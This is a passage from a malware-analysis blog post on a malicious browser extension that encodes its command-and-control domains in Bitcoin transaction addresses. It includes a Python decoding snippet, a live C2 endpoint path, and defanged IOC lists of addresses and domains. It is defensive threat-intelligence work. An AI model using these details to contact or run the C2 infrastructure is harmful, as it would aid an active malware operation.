

In the most recent extension, we have 8 functions: GetAddresses_Blockstream, GetAddresses_Blockcypher, GetAddresses_Bitcoinexplorer, GetAddresses_Btcme, GetAddresses_Mempool, GetAddresses_Btcscan, GetAddresses_Bitcore, GetAddresses_Blockchaininfo.
Trustwave’s blog post mentioned that there was capabilities to use a telegram channel to exfiltrate data. In the extensions I have looked at, I see botToken and chatId in the config.js but I have not seen any code that actually uses this.
Resolving C2 domains from blockchain
The domains used for C2 are resolved from transactions in the blockchain. This is similar to more EtherHiding but here, rather than using smart contracts, they use the destination address to encode the domain. I just translated one of the many functions in the extension to resolve the script and used base58 to decrypt the domain.
blockstream = requests.get(f"https://blockstream.info/api/address/{address}/txs")\
    .json()
for e in jmespath.search('[].vout[].scriptpubkey_address', blockstream):
    try:
        domain = base58.b58decode(e)[1:21]
        if not domain.endswith(b'\x00'):
            continue
        domain = domain.strip(b'\x00').decode()
        print(domain)
    except Exception as e:
        pass
This resulted in the following resolved domains.
| Adddress | Domains |
|---|---|
| bc1q4fkjqusxsgqzylcagra800cxljal82k6y3ejay | gzipdot[.]com |
| bc1qvmvz53hdauzxuhs7dkm775tlqtd9vpk8ux7mqj | dot4net[.]com |
| bc1qtms60m4fxhp5v229kfxwd3xruu48c4a0tqwafu | catin-box[.]com, you-rabbit[.]com |
| bc1qvkvzfla6wrem2uf4ejkuja8yp3c6f3xf72kyc9 | true-lie[.]com, true-bottom[.]com |
| bc1qnxwt7sr3rqatd6efjyym3nsgxhslyzeqndhjpn | x504x[.]com, size-infinity[.]com, dark-confusion[.]com |
Among these domains, only 4 of them seem to be active. If we hit the /api/machine/injections endpoint, the server responds to the request. The following looks to be active:


And only true-lie[.]com is flagged as malicious by VT. The other domains aren’t flagged as malicious by VT, even domains like catin-box[.]com which is a pretty old domain.
Conclusion
It’s obvious that this approach will stop working if the encryption algorithm is changed by the authors of the malware (or even simpler, the attacker can just not suffix the dropper powershell script with .bs64). However, given that we have found samples that span a year, shows that the usage of some of techniques persist for quite some time.
If you are a student, or an aspiring security professional, I hope this demonstrates that there can be legitimate research or learnings just from using free tools and published information to study malware that has active infrastructure. Although if you are just starting out with security, I advise you to be cautious when handling the bad stuff.
IOCs
I’ve grouped IOCs based on what address it uses to resolve the C2 domains. There are some domains that repeat like root-head[.]com, root[.]com, and opensun[.]monster which means that the domain served versions of the malicious browser extension with different addresses.
bc1q4fkjqusxsgqzylcagra800cxljal82k6y3ejay
root-head[.]com

gzipdot[.]com
bc1qvmvz53hdauzxuhs7dkm775tlqtd9vpk8ux7mqj
root-head[.]com
two-root[.]com

dot4net[.]com
bc1qvkvzfla6wrem2uf4ejkuja8yp3c6f3xf72kyc9
opensun[.]monster
gotry-gotry[.]com
two-root[.]com

true-lie[.]com
true-bottom[.]com
bc1qnxwt7sr3rqatd6efjyym3nsgxhslyzeqndhjpn
opensun[.]monster
good2-led[.]com
wryrwhte[.]monster

x504x[.]com
size-infinity[.]com
dark-confusion[.]com
bc1qtms60m4fxhp5v229kfxwd3xruu48c4a0tqwafu
ps1-local[.]com
ps2-call[.]com
ff-rrttj[.]com
tchk-1[.]com

catin-box[.]com
you-rabbit[.]com
Resources that reference some of these IOCs
- https://www.trendmicro.com/en_au/research/23/k/attack-signals-possible-return-of-genesis-market.html
- https://www.zscaler.com/blogs/security-research/black-hat-seo-leveraged-distribute-malware
- Symantec: Malicious Extension Targets Chromium-Based Web Browsers, Steals Data
- https://tria.ge/240618-p92adavbmf
- https://any.run/malware-trends/lu0bot
- https://sector7.computest.nl/post/2023-04-technical-analysis-genesis-market/
- https://www.esentire.com/blog/lummac2-malware-and-malicious-chrome-extension-delivered-via-dll-side-loading
 Links to the full version
 Links to the full version


 Links to the full version


 Links to the full version


 Image from “Lead Microsoft Engineer Kevin Sheldrake Brings Sysmon to Linux”[2]


 Single email to a production web server
